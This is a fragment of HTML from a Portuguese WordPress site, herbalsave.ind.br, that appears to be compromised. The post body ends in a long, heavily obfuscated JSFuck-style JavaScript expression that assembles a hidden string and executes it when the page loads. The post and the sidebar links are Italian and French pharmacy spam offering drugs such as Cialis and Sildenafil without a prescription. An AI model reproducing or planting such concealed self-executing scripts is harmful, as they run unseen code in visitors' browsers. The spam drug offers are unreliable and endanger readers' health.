+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[25]+$[25]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[25]+$[25]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[44]+$[25]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Este post foi publicado em <a href="http://www.herbalsave.ind.br/category/sem-categoria/" rel="category tag">Sem categoria</a> em <a href="http://www.herbalsave.ind.br/sem-categoria/ordine-generico-di-pillole-di-cialis-50-mg-spedizione-trackable/" title="00:00" rel="bookmark"><time class="entry-date" datetime="1970-01-01T00:00:00+00:00">1 de janeiro de 1970</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="http://www.herbalsave.ind.br/author/admin/" title="Ver todos os posts de herbal save" rel="author">herbal save</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegação de posts</h3>
					<span class="nav-previous"></span>
					<span class="nav-next"><a href="http://www.herbalsave.ind.br/sem-categoria/meilleure-offre-sur-generics-zithromax-canada/" rel="next">Meilleure offre sur Generics | Zithromax Canada <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.herbalsave.ind.br/">
				<div>
					<label class="screen-reader-text" for="s">Pesquisar por:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Pesquisar" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Tópicos recentes</h3>		<ul>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/ordine-generico-di-chloroquine-phosphate/">Ordine generico di Chloroquine Phosphate</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/ordine-phenazopyridine-a-buon-mercato/">Ordine Phenazopyridine a buon mercato</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/quanto-costa-il-alesse-0-25-0-05-mg-herbalsave-ind-br/">Quanto costa il Alesse 0.25 + 0.05 mg &#8211; herbalsave.ind.br</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/sildenafil-citrate-per-corrispondenza/">Sildenafil Citrate per corrispondenza</a>
						</li>
					<li>
				<a href="http://www.herbalsave.ind.br/sem-categoria/comprare-sildenafil-citrate-dapoxetine-senza-ricetta-herbalsave-ind-br/">Comprare Sildenafil Citrate + Dapoxetine senza ricetta | herbalsave.ind.br</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentários</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arquivos</h3>		<ul>
	<li><a href='http://www.herbalsave.ind.br/2024/08/'>agosto 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/06/'>junho 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/03/'>março 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/02/'>fevereiro 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2024/01/'>janeiro 2024</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/12/'>dezembro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/03/'>março 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/07/'>julho 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/06/'>junho 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/2022/05/'>maio 2022</a></li>
	<li><a href='http://www.herbalsave.ind.br/1970/01/'>janeiro 1970</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.herbalsave.ind.br/category/sem-categoria/" >Sem categoria</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.herbalsave.ind.br/wp-login.php">Entrar</a></li>
			<li><a href="http://www.herbalsave.ind.br/feed/">Posts <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.herbalsave.ind.br/comments/feed/"><abbr title="em inglês: Really Simple Syndication">RSS</abbr> dos comentários</a></li>
<li><a href="https://br.wordpress.org/" title="Powered by WordPress, uma plataforma semântica de vanguarda para publicação pessoal.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
	    <footer class="footer">
      <div class="container">
        <p class="text-muted">Copyright@ 2015 HERBALSAVE. <span class="visible-lg-inline visible-md-inline visible-sm-inline">|</span> <br class="hidden-lg hidden-md hidden-sm" /> All Rights Reserved </p>
      </div>
    </footer>
    
    
</div>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/bootstrap.min.js"></script>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/herbalsave.js"></script>

<script type="text/javascript">
			</script>
</body>
</html>